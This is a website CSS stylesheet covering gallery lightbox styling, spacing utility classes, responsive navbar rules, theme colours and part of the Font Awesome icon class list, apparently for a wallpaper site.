.lg-outer .lg-thumb{text-align:center}
.lg-outer .lg-thumb-item{float:none;display:inline-block;}
.lg-sub-html{z-index:1060}
.lg-sub-html p{font-size:14px;color:#ddd;}
.lg-sub-html h3{color:#FFF;font-size:16px;margin-bottom:5px;}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:80px}
.lg-outer .lg-toogle-thumb, .lg-outer .lg-thumb-outer{background:#272727 !important}
.lg-sub-html{background:rgba(30, 30, 30, 0.6) !important;}
.lg-outer .lg-toogle-thumb, #lg-counter,
.lg-toolbar .lg-icon, .lg-actions .lg-next, .lg-actions .lg-prev{color:rgba(255,255,255, 0.8)}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover{color:rgba(255,255,255, 1) !important;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-toolbar{background:none !important;}
.lg-toolbar .lg-icon{font-size:30px;padding:15px 0;margin-right:5px;}
.lg-actions .lg-next, .lg-actions .lg-prev{font-size:25px;}
.lg-actions .lg-prev{left:10px;}
.lg-actions .lg-next{right:10px;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-outer .lg-toogle-thumb{border-radius:0}
.lg-outer .lg-toogle-thumb{z-index:1061}
.lg-sub-html{padding:15px 40px}
.lg-outer .lg-thumb{padding:7px 0}
.lg-outer .lg-item{background:none}
.lg-outer .lg-item.lg-complete:after{display:none}
#lg-counter{font-size:14px;}
.social{padding:0;margin:0;margin-bottom:-20px;font-size:0;line-height:1;}
.social li{display:inline-block;margin:0 20px 20px 0;}
.pull-right .social li, .social.pull-right li, .text-right .social li{margin:0 0 20px 20px}
.text-center .social li, .social.text-center li{margin:0 10px 20px 10px}
.social li a{display:table;line-height:1;}
.social li a i{background:none;box-shadow:none;border:0;height:auto !important;width:auto;font-size:18px;transition:all 150ms ease-in;}
.social li a{color:#606060}
.social li a:hover{color:#111111 !important;}
.font-icons{list-style:none;margin:0;padding:0;}
.font-icons li{display:inline-block;margin-bottom:15px;padding:0 15px;text-align:center;}
.font-icons i{font-size:36px !important}
.alert .close{line-height:20px}
.retina-icons-code{font-size:14px}
.retina-icons-code i{font-size:14px;width:20px;display:inline-block;}
.retina-icons-code tr td:first-child, .retina-icons-code tr th:first-child{text-align:center}
.retina-icons-code code{background:none;white-space:normal;}
.table-striped>tbody>tr:nth-of-type(odd){background:none !important}
.table-bordered{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important;border-left:none;background:none;}
.table-bordered th, .table-bordered td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code td{vertical-align:middle !important;padding:20px 10px !important;}
.retina-icons-code th{padding:20px 10px !important}
.retina-icons-code .table th, .retina-icons-code .table td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code .table-bordered>thead>tr>th, .retina-icons-code .table-bordered>tbody>tr>th, .retina-icons-code .table-bordered>tfoot>tr>th, .retina-icons-code .table-bordered>thead>tr>td, .retina-icons-code .table-bordered>tbody>tr>td, .retina-icons-code .table-bordered>tfoot>tr>td{border:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code code{color:inherit}
.budicons-list .font-icons li{font-size:40px;margin-bottom:40px;padding:0 20px;}
.budicons-list .retina-icons-code i{font-size:30px;line-height:1;margin-top:5px;display:block;}
.flats{list-style:none;padding:0;margin:0;text-align:center;}
.flats img{max-width:100%;max-height:200px;width:100%;margin-bottom:50px;display:inline;}
.divide0{width:100%;height:0px;}
.divide2{width:100%;height:2px;}
.divide3{width:100%;height:3px;}
.divide5{width:100%;height:5px;}
.divide10{width:100%;height:10px;}
.divide15{width:100%;height:15px;}
.divide20{width:100%;height:20px;}
.divide25{width:100%;height:25px;}
.divide30{width:100%;height:30px;}
.divide35{width:100%;height:35px;}
.divide40{width:100%;height:40px;}
.divide45{width:100%;height:40px;}
.divide50{width:100%;height:50px;}
.divide55{width:100%;height:55px;}
.divide60{width:100%;height:60px;}
.divide65{width:100%;height:65px;}
.divide70{width:100%;height:70px;}
.divide75{width:100%;height:75px;}
.divide80{width:100%;height:80px;}
.divide85{width:100%;height:85px;}
.divide90{width:100%;height:90px;}
.divide100{width:100%;height:100px;}
.rm0{margin-right:0px}
.rm1{margin-right:1px}
.rm2{margin-right:2px}
.rm5{margin-right:5px}
.rm6{margin-right:6px}
.rm10{margin-right:10px}
.rm15{margin-right:15px}
.rm20{margin-right:20px}
.rm25{margin-right:25px}
.rm30{margin-right:30px}
.rm40{margin-right:40px}
.rm50{margin-right:50px}
.lm0{margin-left:0px}
.lm1{margin-left:1px}
.lm5{margin-left:5px}
.lm7{margin-left:7px}
.lm10{margin-left:10px}
.lm15{margin-left:15px}
.lm20{margin-left:20px}
.lm25{margin-left:25px}
.lm30{margin-left:25px}
.lm40{margin-left:40px}
.rp5{padding-right:5px}
.rp10{padding-right:10px}
.rp15{padding-right:15px}
.rp20{padding-right:20px}
.rp25{padding-right:25px}
.rp30{padding-right:30px}
.rp40{padding-right:40px}
.rp50{padding-right:50px}
.lp0{padding-left:0px}
.lp5{padding-left:5px}
.lp10{padding-left:10px}
.lp15{padding-left:15px}
.lp20{padding-left:20px}
.lp25{padding-left:25px}
.lp30{padding-left:30px}
.lp35{padding-left:35px}
.lp40{padding-left:40px}
.lp50{padding-left:50px}
.lp100{padding-left:100px}
.tp0{padding-top:0 !important}
.tp3{padding-top:3px}
.tp5{padding-top:5px}
.tp10{padding-top:10px}
.tp20{padding-top:20px}
.tp25{padding-top:25px}
.tp30{padding-top:30px}
.tp40{padding-top:40px}
.tp50{padding-top:50px}
.tp60{padding-top:60px}
.tm4{margin-top:4px}
.tm5{margin-top:5px}
.tm7{margin-top:7px}
.tm10{margin-top:10px}
.tm15{margin-top:15px}
.tm20{margin-top:20px}
.tm40{margin-top:40px}
.mbm1{margin-bottom:-1px}
.bp0{padding-bottom:0 !important}
.bp10{padding-bottom:10px !important}
.bp20{padding-bottom:20px !important}
.bm0{margin-bottom:0 !important}
.bm5{margin-bottom:5px !important}
.bm6{margin-bottom:6px !important}
.bm10{margin-bottom:10px !important}
.bm15{margin-bottom:15px !important}
.bm20{margin-bottom:20px !important}
.bm25{margin-bottom:25px !important}
.bm30{margin-bottom:30px !important}
.bm40{margin-bottom:40px !important}
.bm50{margin-bottom:50px !important}
.bp50{padding-bottom:50px !important}
@media(min-width:992px){
.navbar .navbar-collapse{float:right;position:relative;right:0;}
.navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar .navbar-nav > li{margin:0;display:inline-block;}
.navbar .navbar-nav > li:last-child > a{padding-right:0}
.navbar .dropdown-menu{padding-top:11px;padding-bottom:11px;background:#303030;}
.navbar .dropdown-menu li{border:none}
.navbar .dropdown-menu li a{padding:10px 20px}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 20px;color:#dddddd !important;}
.navbar-nav ul ul{padding-top:6px !important;padding-left:2px !important;}
.navbar-nav ul ul ul{padding-left:5px !important}
.navbar-nav ul ul li{}
.navbar.classic .container{display:table;vertical-align:middle;}
.navbar.classic .navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar.classic .navbar-header{display:table;position:relative;}
.navbar.classic .navbar-brand{width:auto}
.navbar.classic .navbar-nav > li{margin:0 0 0 40px;}
.navbar .nav > li:not(.current) > a:hover{color:#111111 !important;}
}
@media(max-width:991px){
.container-fluid > .navbar-collapse{margin-right:-40px;margin-left:-40px;}
.navbar:not(.banner--clone) .navbar-collapse{position:absolute;width:100%;}
.caret{display:inline-block}
.navbar .container{width:100%;padding:0;}
.navbar .navbar-header .navbar-brand{width:100%}
.navbar .nav-bars-wrapper{display:table-cell;vertical-align:middle;}
.navbar .dropdown-menu{padding-left:20px}
.navbar .navbar-nav > li{margin:0 30px}
.navbar .navbar-nav > li > a{color:#fff !important}
.navbar .nav > li.current > a, .navbar .nav > li > a:hover{color:#fff !important}
.navbar-nav > li > a, .navbar .dropdown-menu li a, .navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 0px !important}
.navbar-nav .open .dropdown-menu > li > a{line-height:1}
.navbar:not(.fixed) .navbar-header{height:100px !important}
.navbar .navbar-brand{text-align:left !important}
.navbar .navbar-collapse{background:#303030 !important;padding:0;}
.navbar .navbar-nav{padding-top:10px;padding-bottom:10px;}
[class*="col-"][class*="lp"]{padding-left:15px}
[class*="col-"][class*="rp"]{padding-right:15px}
}
@media(min-width:768px) and (max-width:991px){
[class*="divide"].visible-sm{clear:both;}
.container{padding-right:15px;padding-left:15px;}
.container-fluid{padding-right:15px;padding-left:15px;}
.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}
.navbar .navbar-header{padding-left:0;padding-right:0;width:720px;margin:0 auto !important;}
.grid-view.blog-content hr:nth-child(3n){display:none}
.grid-view.blog-content hr:nth-child(4n){display:block}
}
@media(max-width:767px){
.container, .container-fluid{padding-right:20px;padding-left:20px;}
.container-fluid > .navbar-collapse{margin-right:-20px;margin-left:-20px;}
.container-fluid > .navbar-header{margin-right:0;margin-left:0}
.navbar .navbar-header{padding-left:0;padding-right:0;width:100%;}
footer [class*="col-"]{margin-bottom:30px}
[class*="col-"]{margin-bottom:30px}
.form-container [class*="col-"]{margin-bottom:0}
.tiles .col-xs-6{width:100%}
.sidebar{padding-left:15px !important}
.blog .sidebar{margin-top:60px}
.classic-view .post{margin-bottom:60px}
#comments .user{display:none}
#comments .message-inner{margin-left:0}
#comments ul.children{padding:0 0 0 25px}
.banner--stick{display:none !important}
.sub-footer *{float:none !important;}
.sub-footer .social.pull-right{margin-top:10px;}
.sub-footer .social.pull-right li{margin:0 20px 20px 0 !important;}
.about-author{position:relative;padding:0;}
.about-author .author-image{position:relative;padding-bottom:10px;}
.post-nav-wrapper .post-nav{width:100% !important;text-align:left !important;padding:0 !important;display:block !important;border:0 !important;}
.panel.pricing{border-left:0 !important;border-top:1px solid rgba(0,0,0,0.15) !important;}
[class*="col-"]:first-child .panel.pricing{border-top:0 !important}
.pricing .panel-heading{padding-top:30px !important}
}
.post-img00{height:140px;width:120px;border-radius:8px;}
.img30a{max-width:100%;height:auto;}
#case-example-cover{display:inline-block;}
#nav-container{position:relative;border:0;}
#nav-container img{display:block;}
#nav-container div{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:32px;border:0;}
#case-left{opacity:0.8;background-image:url(//www.wallpics.net/img/prvs.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;left:0;}
#case-left:hover{opacity:0.9;}
#case-right{opacity:0.8;background-image:url(//www.wallpics.net/img/nxt.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;right:0;}
#case-right:hover{opacity:0.9;}
.button{border:none;color:white!important;padding:12px 19px;text-align:center;display:inline-block;font-size:15px;margin:4px 2px;cursor:pointer;}
.button0{background-color:#008CBA;}
.button1{background-color:#f44336;}
.navigation22 a, .nav-next a{padding:2px 2px 2px 2px;color:#222222;display:inline-block;text-transform:capitalize;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:0;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;}
.navigation22 a:hover, .nav-next a:hover{padding:2px 2px 2px 2px;color:#222222;}
.alignleft{display:inline;float:left;margin-right:1.5em;font-size:14px;}
.alignleft :hover img{opacity:0.9;transition:0.1s;}
.alignright{display:inline;float:right;margin-left:1.5em;font-size:14px;}
.alignright :hover img{opacity:0.9;transition:0.1s;}
.tagcloud{text-align:center;overflow:auto;padding:10px;padding-left:0px;padding-top:0px;margin-top:20px;}
.tagcloud a, a.button{display:inline-block;outline:none;cursor:pointer;text-align:center;text-decoration:none;padding:8px 13px;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .2);-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .2);box-shadow:0 1px 2px rgba(0, 0, 0, .2);margin:3px;margin-right:0px;color:white !important;border:1px solid #aaa;border-radius:20px;text-transform:capitalize;font-weight:500;}
.tagcloud a:hover, a.button:hover{background:#252525;-webkit-transition:background-color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:background-color 1s ease-in-out;-moz-transition-duration:0.4s;color:white;-webkit-transition:color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:color 1s ease-in-out;-moz-transition-duration:0.4s;}
.tagcloud a:active, a.button:active{color:white;}
ul{list-style-type:none;}
#menu{float:left;margin:10px 0 0 0;padding:0;}
ul#menu li{float:left;position:relative;width:auto;float:left;height:25px;margin-top:10px;}
ul#menu li a{display:block;text-decoration:none;background:#292e32;border:1px solid #eeeeee;color:#fff;padding:4px 10px;text-transform:capitalize;border-radius:20px;}
ul#menu li a:hover{color:#dfdfdf;}
ul#menu li ul{display:none;position:absolute;top:19px;left:0;}
.navbar-brand img{transition:transform 1.0s ease;}
.navbar-brand:hover img{transform:scale(1.09);}
.alignright, .alignleft{font-weight:600;}
.alignright:hover, .alignleft:hover, .button0:hover, .button1:hover{opacity:0.9;transition:0.1s;}
.button-more{background-color:#555555;border:none;width:35%;color:#ffffff;padding:10px;text-align:center;display:inline-block;font-size:16px;margin:20px 0 15px 0;cursor:pointer;border-radius:5px;font-weight:600;}
.button-more:hover{color:#eeeeee;}
.pagination09{clear:both;padding:20px 0;position:relative;font-size:15px;line-height:17px;}
.pagination09 span, .pagination09 a{display:block;float:left;margin:2px 3px 5px 0;padding:10px 10px 10px 10px;text-decoration:none;width:auto;color:#ffffff;background:#292929;}
.pagination09 a:hover{color:#ffffff;background:#555452;}
.pagination09 .current{padding:10px 10px 10px 10px;background:#111111;color:#ffffff;}
.center02{display:inline-flex;align-items:center;vertical-align:middle;}
.gapfoot{margin-top:300px;}
.footmarg {
text-align: center;
margin-bottom: 5px;	
}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-top:3px solid #111111;}
.lg-outer .lg-item:after {
border-top: 3px solid #111111;
} a{color:#111111;}
a.line:hover{border-bottom:1px solid #111111;}
a:hover, a:focus{color:#555452;}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
.post-title a:hover{color:#111111}
.meta a:hover{color:#111111;}
ul.circled li:before{color:#111111;}
blockquote{border-left:3px solid #111111;}
footer a:hover{color:#111111;}
.btn:hover, .btn:focus, .btn:active, .btn.active{background:#111111 !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.sidebox a:hover{color:#111111}
.widget .post-list li a:hover{color:#111111}
#comments .info h5 a:hover{color:#111111}
.tooltip-inner{background-color:#111111;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.progress.plain .bar{background:#111111 !important}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"] + span::after{background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="checkbox"] + span::after{border:0 solid #111111;}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#111111}
.social li a:hover{color:#111111 !important;}
.inverse-wrapper a:not(.btn):hover{color:#f5f5f5 !important}
@media(min-width:992px){
.navbar .nav > li:not(.current) > a:hover {
color: #555452 !important;
}
}.fa, .fas, .far, .fal, .fad, .fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em;}
.fa-xs{font-size:.75em;}
.fa-sm{font-size:.875em;}
.fa-1x{font-size:1em;}
.fa-2x{font-size:2em;}
.fa-3x{font-size:3em;}
.fa-4x{font-size:4em;}
.fa-5x{font-size:5em;}
.fa-6x{font-size:6em;}
.fa-7x{font-size:7em;}
.fa-8x{font-size:8em;}
.fa-9x{font-size:9em;}
.fa-10x{font-size:10em;}
.fa-fw{text-align:center;width:1.25em;}
.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}
.fa-ul > li{position:relative;}
.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}
.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em;}
.fa-pull-left{float:left;}
.fa-pull-right{float:right;}
.fa.fa-pull-left, .fas.fa-pull-left, .far.fa-pull-left, .fal.fa-pull-left, .fab.fa-pull-left{margin-right:.3em;}
.fa.fa-pull-right, .fas.fa-pull-right, .far.fa-pull-right, .fal.fa-pull-right, .fab.fa-pull-right{margin-left:.3em;}
.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1);}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1);}
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1);}:root .fa-rotate-90,
:root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-flip-both{-webkit-filter:none;filter:none;}
.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}
.fa-stack-1x, .fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}
.fa-stack-1x{line-height:inherit;}
.fa-stack-2x{font-size:2em;}
.fa-inverse{color:#fff;}
.fa-500px:before{content:"\f26e";}
.fa-accessible-icon:before{content:"\f368";}
.fa-accusoft:before{content:"\f369";}
.fa-acquisitions-incorporated:before{content:"\f6af";}
.fa-ad:before{content:"\f641";}
.fa-address-book:before{content:"\f2b9";}
.fa-address-card:before{content:"\f2bb";}
.fa-adjust:before{content:"\f042";}
.fa-adn:before{content:"\f170";}
.fa-adobe:before{content:"\f778";}
.fa-adversal:before{content:"\f36a";}
.fa-affiliatetheme:before{content:"\f36b";}
.fa-air-freshener:before{content:"\f5d0";}
.fa-airbnb:before{content:"\f834";}
.fa-algolia:before{content:"\f36c";}
.fa-align-center:before{content:"\f037";}
.fa-align-justify:before{content:"\f039";}
.fa-align-left:before{content:"\f036";}
.fa-align-right:before{content:"\f038";}
.fa-alipay:before{content:"\f642";}
.fa-allergies:before{content:"\f461";}
.fa-amazon:before{content:"\f270";}
.fa-amazon-pay:before{content:"\f42c";}
.fa-ambulance:before{content:"\f0f9";}
.fa-american-sign-language-interpreting:before{content:"\f2a3";}
.fa-amilia:before{content:"\f36d";}
.fa-anchor:before{content:"\f13d";}
.fa-android:before{content:"\f17b";}
.fa-angellist:before{content:"\f209";}
.fa-angle-double-down:before{content:"\f103";}
.fa-angle-double-left:before{content:"\f100";}
.fa-angle-double-right:before{content:"\f101";}
.fa-angle-double-up:before{content:"\f102";}
.fa-angle-down:before{content:"\f107";}
.fa-angle-left:before{content:"\f104";}
.fa-angle-right:before{content:"\f105";}
.fa-angle-up:before{content:"\f106";}
.fa-angry:before{content:"\f556";}
.fa-angrycreative:before{content:"\f36e";}
.fa-angular:before{content:"\f420";}
.fa-ankh:before{content:"\f644";}
.fa-app-store:before{content:"\f36f";}
.fa-app-store-ios:before{content:"\f370";}
.fa-apper:before{content:"\f371";}
.fa-apple:before{content:"\f179";}
.fa-apple-alt:before{content:"\f5d1";}
.fa-apple-pay:before{content:"\f415";}
.fa-archive:before{content:"\f187";}
.fa-archway:before{content:"\f557";}
.fa-arrow-alt-circle-down:before{content:"\f358";}
.fa-arrow-alt-circle-left:before{content:"\f359";}
.fa-arrow-alt-circle-right:before{content:"\f35a";}
.fa-arrow-alt-circle-up:before{content:"\f35b";}
.fa-arrow-circle-down:before{content:"\f0ab";}
.fa-arrow-circle-left:before{content:"\f0a8";}
.fa-arrow-circle-right:before{content:"\f0a9";}
.fa-arrow-circle-up:before{content:"\f0aa";}
.fa-arrow-down:before{content:"\f063";}
.fa-arrow-left:before{content:"\f060";}
.fa-arrow-right:before{content:"\f061";}
.fa-arrow-up:before{content:"\f062";}
.fa-arrows-alt:before{content:"\f0b2";}
.fa-arrows-alt-h:before{content:"\f337";}
.fa-arrows-alt-v:before{content:"\f338";}
.fa-artstation:before{content:"\f77a";}
.fa-assistive-listening-systems:before{content:"\f2a2";}
.fa-asterisk:before{content:"\f069";}
.fa-asymmetrik:before{content:"\f372";}
.fa-at:before{content:"\f1fa";}
.fa-atlas:before{content:"\f558";}
.fa-atlassian:before{content:"\f77b";}
.fa-atom:before{content:"\f5d2";}
.fa-audible:before{content:"\f373";}
.fa-audio-description:before{content:"\f29e";}
.fa-autoprefixer:before{content:"\f41c";}
.fa-avianex:before{content:"\f374";}
.fa-aviato:before{content:"\f421";}
.fa-award:before{content:"\f559";}
.fa-aws:before{content:"\f375";}
.fa-baby:before{content:"\f77c";}
.fa-baby-carriage:before{content:"\f77d";}
.fa-backspace:before{content:"\f55a";}
.fa-backward:before{content:"\f04a";}
.fa-bacon:before{content:"\f7e5";}
.fa-balance-scale:before{content:"\f24e";}
.fa-balance-scale-left:before{content:"\f515";}
.fa-balance-scale-right:before{content:"\f516";}
.fa-ban:before{content:"\f05e";}
.fa-band-aid:before{content:"\f462";}
.fa-bandcamp:before{content:"\f2d5";}
.fa-barcode:before{content:"\f02a";}
.fa-bars:before{content:"\f0c9";}
.fa-baseball-ball:before{content:"\f433";}
.fa-basketball-ball:before{content:"\f434";}
.fa-bath:before{content:"\f2cd";}
.fa-battery-empty:before{content:"\f244";}
.fa-battery-full:before{content:"\f240";}
.fa-battery-half:before{content:"\f242";}
.fa-battery-quarter:before{content:"\f243";}
.fa-battery-three-quarters:before{content:"\f241";}
.fa-battle-net:before{content:"\f835";}
.fa-bed:before{content:"\f236";}
.fa-beer:before{content:"\f0fc";}
.fa-behance:before{content:"\f1b4";}
.fa-behance-square:before{content:"\f1b5";}
.fa-bell:before{content:"\f0f3";}
.fa-bell-slash:before{content:"\f1f6";}
.fa-bezier-curve:before{content:"\f55b";}
.fa-bible:before{content:"\f647";}
.fa-bicycle:before{content:"\f206";}
.fa-biking:before{content:"\f84a";}
.fa-bimobject:before{content:"\f378";}
.fa-binoculars:before{content:"\f1e5";}
.fa-biohazard:before{content:"\f780";}
.fa-birthday-cake:before{content:"\f1fd";}
.fa-bitbucket:before{content:"\f171";}
.fa-bitcoin:before{content:"\f379";}
.fa-bity:before{content:"\f37a";}
.fa-black-tie:before{content:"\f27e";}
.fa-blackberry:before{content:"\f37b";}
.fa-blender:before{content:"\f517";}
.fa-blender-phone:before{content:"\f6b6";}
.fa-blind:before{content:"\f29d";}
.fa-blog:before{content:"\f781";}
.fa-blogger:before{content:"\f37c";}
.fa-blogger-b:before{content:"\f37d";}
.fa-bluetooth:before{content:"\f293";}
.fa-bluetooth-b:before{content:"\f294";}
.fa-bold:before{content:"\f032";}
.fa-bolt:before{content:"\f0e7";}
.fa-bomb:before{content:"\f1e2";}
.fa-bone:before{content:"\f5d7";}
.fa-bong:before{content:"\f55c";}
.fa-book:before{content:"\f02d";}
.fa-book-dead:before{content:"\f6b7";}
.fa-book-medical:before{content:"\f7e6";}
.fa-book-open:before{content:"\f518";}
.fa-book-reader:before{content:"\f5da";}
.fa-bookmark:before{content:"\f02e";}
.fa-bootstrap:before{content:"\f836";}
.fa-border-all:before{content:"\f84c";}
.fa-border-none:before{content:"\f850";}
.fa-border-style:before{content:"\f853";}
.fa-bowling-ball:before{content:"\f436";}
.fa-box:before{content:"\f466";}
.fa-box-open:before{content:"\f49e";}
.fa-boxes:before{content:"\f468";}
.fa-braille:before{content:"\f2a1";}
.fa-brain:before{content:"\f5dc";}
.fa-bread-slice:before{content:"\f7ec";}
.fa-briefcase:before{content:"\f0b1";}
.fa-briefcase-medical:before{content:"\f469";}
.fa-broadcast-tower:before{content:"\f519";}
.fa-broom:before{content:"\f51a";}
.fa-brush:before{content:"\f55d";}
.fa-btc:before{content:"\f15a";}
.fa-buffer:before{content:"\f837";}
.fa-bug:before{content:"\f188";}
.fa-building:before{content:"\f1ad";}
.fa-bullhorn:before{content:"\f0a1";}
.fa-bullseye:before{content:"\f140";}
.fa-burn:before{content:"\f46a";}
.fa-buromobelexperte:before{content:"\f37f";}
.fa-bus:before{content:"\f207";}
.fa-bus-alt:before{content:"\f55e";}
.fa-business-time:before{content:"\f64a";}
.fa-buy-n-large:before{content:"\f8a6";}
.fa-buysellads:before{content:"\f20d";}
.fa-calculator:before{content:"\f1ec";}
.fa-calendar:before{content:"\f133";}
.fa-calendar-alt:before{content:"\f073";}
.fa-calendar-check:before{content:"\f274";}
.fa-calendar-day:before{content:"\f783";}
.fa-calendar-minus:before{content:"\f272";}
.fa-calendar-plus:before{content:"\f271";}
.fa-calendar-times:before{content:"\f273";}
.fa-calendar-week:before{content:"\f784";}
.fa-camera:before{content:"\f030";}
.fa-camera-retro:before{content:"\f083";}
.fa-campground:before{content:"\f6bb";}
.fa-canadian-maple-leaf:before{content:"\f785";}
.fa-candy-cane:before{content:"\f786";}
.fa-cannabis:before{content:"\f55f";}
.fa-capsules:before{content:"\f46b";}
.fa-car:before{content:"\f1b9";}
.fa-car-alt:before{content:"\f5de";}
.fa-car-battery:before{content:"\f5df";}
.fa-car-crash:before{content:"\f5e1";}
.fa-car-side:before{content:"\f5e4";}
.fa-caret-down:before{content:"\f0d7";}
.fa-caret-left:before{content:"\f0d9";}
.fa-caret-right:before{content:"\f0da";}
.fa-caret-square-down:before{content:"\f150";}
.fa-caret-square-left:before{content:"\f191";}
.fa-caret-square-right:before{content:"\f152";}
.fa-caret-square-up:before{content:"\f151";}
.fa-caret-up:before{content:"\f0d8";}
.fa-carrot:before{content:"\f787";}
.fa-cart-arrow-down:before{content:"\f218";}
.fa-cart-plus:before{content:"\f217";}
.fa-cash-register:before{content:"\f788";}
.fa-cat:before{content:"\f6be";}
.fa-cc-amazon-pay:before{content:"\f42d";}
.fa-cc-amex:before{content:"\f1f3";}
.fa-cc-apple-pay:before{content:"\f416";}
.fa-cc-diners-club:before{content:"\f24c";}
.fa-cc-discover:before{content:"\f1f2";}
.fa-cc-jcb:before{content:"\f24b";}
.fa-cc-mastercard:before{content:"\f1f1";}
.fa-cc-paypal:before{content:"\f1f4";}
.fa-cc-stripe:before{content:"\f1f5";}
.fa-cc-visa:before{content:"\f1f0";}
.fa-centercode:before{content:"\f380";}
.fa-centos:before{content:"\f789";}
.fa-certificate:before{content:"\f0a3";}
.fa-chair:before{content:"\f6c0";}
.fa-chalkboard:before{content:"\f51b";}
.fa-chalkboard-teacher:before{content:"\f51c";}
.fa-charging-station:before{content:"\f5e7";}
.fa-chart-area:before{content:"\f1fe";}
.fa-chart-bar:before{content:"\f080";}
.fa-chart-line:before{content:"\f201";}
.fa-chart-pie:before{content:"\f200";}
.fa-check:before{content:"\f00c";}
.fa-check-circle:before{content:"\f058";}
.fa-check-double:before{content:"\f560";}
.fa-check-square:before{content:"\f14a";}
.fa-cheese:before{content:"\f7ef";}
.fa-chess:before{content:"\f439";}
.fa-chess-bishop:before{content:"\f43a";}
.fa-chess-board:before{content:"\f43c";}
.fa-chess-king:before{content:"\f43f";}
.fa-chess-knight:before{content:"\f441";}
.fa-chess-pawn:before{content:"\f443";}
.fa-chess-queen:before{content:"\f445";}
.fa-chess-rook:before{content:"\f447";}
.fa-chevron-circle-down:before{content:"\f13a";}
.fa-chevron-circle-left:before{content:"\f137";}
.fa-chevron-circle-right:before{content:"\f138";}
.fa-chevron-circle-up:before{content:"\f139";}
.fa-chevron-down:before{content:"\f078";}
.fa-chevron-left:before{content:"\f053";}
.fa-chevron-right:before{content:"\f054";}
.fa-chevron-up:before{content:"\f077";}
.fa-child:before{content:"\f1ae";}
.fa-chrome:before{content:"\f268";}
.fa-chromecast:before{content:"\f838";}
.fa-church:before{content:"\f51d";}
.fa-circle:before{content:"\f111";}
.fa-circle-notch:before{content:"\f1ce";}
.fa-city:before{content:"\f64f";}
.fa-clinic-medical:before{content:"\f7f2";}
.fa-clipboard:before{content:"\f328";}
